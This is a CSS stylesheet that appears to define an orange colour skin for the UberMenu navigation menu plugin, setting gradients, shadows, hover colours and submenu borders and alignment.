.ubermenu-skin-orange.ubermenu-responsive-toggle:hover {
  background: #a62900;
  color: #ffffff;
}
.ubermenu-skin-orange {
  border: 1px solid #8f2400;
  background-color: #d63600;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #d63600), color-stop(50%, #d63600), color-stop(50%, #99000a));
  background: -webkit-linear-gradient(top, #d63600, #99000a);
  background: -moz-linear-gradient(top, #d63600, #99000a);
  background: -ms-linear-gradient(top, #d63600, #99000a);
  background: -o-linear-gradient(top, #d63600, #99000a);
  -webkit-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-current-menu-item > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-current-menu-parent > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-current-menu-ancestor > .ubermenu-target {
  color: #ffffff;
  background: transparent;
}
.ubermenu-skin-orange .ubermenu-item.ubermenu-item-level-0 > .ubermenu-highlight {
  color: #ffffff;
  background: #df3618;
}
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-target {
  background-color: #d63600;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #d63600), color-stop(50%, #d63600), color-stop(50%, #99000a));
  background: -webkit-linear-gradient(top, #d63600, #99000a);
  background: -moz-linear-gradient(top, #d63600, #99000a);
  background: -ms-linear-gradient(top, #d63600, #99000a);
  background: -o-linear-gradient(top, #d63600, #99000a);
  -webkit-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 1px 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-orange .ubermenu-item-level-0 > .ubermenu-target {
  font-weight: bold;
  color: #eeeeee;
  text-transform: none;
  border-left: 1px solid #8f2400;
  -webkit-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
  -moz-box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 1px 0 0 0 rgba(255, 255, 255, 0.1);
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0:first-child > .ubermenu-target {
  box-shadow: none;
}
.ubermenu-skin-orange .ubermenu-item-level-0:hover > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-item-level-0.ubermenu-active > .ubermenu-target {
  background: #f9f9f9;
  color: #000000;
}
.ubermenu-skin-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target {
  color: #eeeeee;
}
.ubermenu-skin-orange .ubermenu-item-level-0 > .ubermenu-submenu-type-stack > .ubermenu-item > .ubermenu-target:hover {
  color: #000000;
}
.ubermenu-skin-orange .ubermenu-submenu.ubermenu-submenu-drop {
  background: #f9f9f9;
  border: 1px solid #e0e0e0;
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  border-top: none;
}
.ubermenu-skin-orange .ubermenu-tab-content-panel {
  background: #f9f9f9;
}
.ubermenu-skin-orange .ubermenu-submenu,
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-target {
  color: #888888;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-highlight {
  color: #4d90fe;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-target:hover,
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target {
  color: #111111;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-target > .ubermenu-target-description {
  color: #aaaaaa;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-active > .ubermenu-target > .ubermenu-target-description {
  color: #666666;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target {
  font-weight: bold;
  color: #000;
  font-size:22px;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack > .ubermenu-target {
  border-bottom: 1px solid #e9e9e9;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover {
  color: #222222;
}
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-current-menu-item > .ubermenu-target {
  color: #222222;
  background: transparent;
}
.ubermenu-nojs.ubermenu-skin-orange .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target {
  background: #eeeeee;
  color: #111111;
}
.ubermenu-skin-orange .ubermenu-tabs-group,
.ubermenu-skin-orange .ubermenu-tab > .ubermenu-target,
.ubermenu-skin-orange .ubermenu-tab-content-panel {
  border-color: #eeeeee;
}
.ubermenu-skin-orange .ubermenu-submenu-drop {
  border-bottom-width: 3px;
}
.ubermenu-skin-orange .ubermenu-item .ubermenu-submenu-drop {
  -webkit-box-sizing: content-box;
  /* Takes into account borders */
  -moz-box-sizing: content-box;
  /* Takes into account borders */
  -o-box-sizing: content-box;
  /* Takes into account borders */
  box-sizing: content-box;
  /* Takes into account borders */
}
/* Drop Sub - Left Edge of Menu Bar */
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-left_edge_bar,
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width {
  left: -1px;
  /* for borders */
}
/* Drop Sub - Right Edge of Menu Bar */
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-right_edge_bar {
  right: -1px;
  /* for borders */
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-submenu-drop.ubermenu-submenu-align-full_width.ubermenu-submenu-padded {
  width: calc(103%);
  /* because we use box-sizing:border-box */
}
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-item-level-0 > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-nojs.ubermenu-vertical .ubermenu-item-level-0:hover > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-vertical .ubermenu-active .ubermenu-submenu.ubermenu-submenu-type-flyout .ubermenu-submenu-type-mega {
  top: -1px;
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active:after {
  content: '';
  border-bottom: 1px solid #f9f9f9;
  width: 100%;
  width: calc(101%);
  margin-bottom: -1px;
}
.ubermenu-skin-orange.ubermenu-horizontal .ubermenu-item-level-0.ubermenu-active > .ubermenu-submenu-drop,
.ubermenu-skin-orange.ubermenu-horizontal:not(.ubermenu-transition-shift) .ubermenu-item-level-0 > .ubermenu-submenu-drop {
  margin-top: 1px;
}
